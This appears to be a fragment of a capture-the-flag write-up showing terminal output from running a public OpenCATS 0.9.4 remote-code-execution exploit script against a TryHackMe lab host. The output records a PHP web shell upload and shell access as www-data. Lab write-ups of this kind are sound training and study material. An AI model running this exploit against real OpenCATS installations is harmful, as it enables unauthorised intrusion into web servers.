 ❯ sh 50585.sh http://job.empline.thm/
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|        RevCAT - OpenCAT RCE
    `-.-' \ )-`( , o o)         Nicholas  Ferreira
          `-    \`_`"'-   https://github.com/Nickguitar-e

[*] Attacking target http://job.empline.thm/
[*] Checking CATS version...
-e [*] Version detected: 0.9.4
[*] Creating temp file with payload...
[*] Checking active jobs...
50585.sh: 105: [[: not found
-e [+] Jobs found! Using job id 1
[*] Sending payload...
-e [+] Payload 7A3qM.php uploaded!
[*] Deleting created temp file...
[*] Checking shell...
-e [+] Got shell! :D
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux empline 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_6
4 x86_64 GNU/Linux
-e
$ pwd
/var/www/opencats/upload/careerportaladd
-e
$ cd /
-e
$ pwd
/var/www/opencats/upload/careerportaladd
-e
$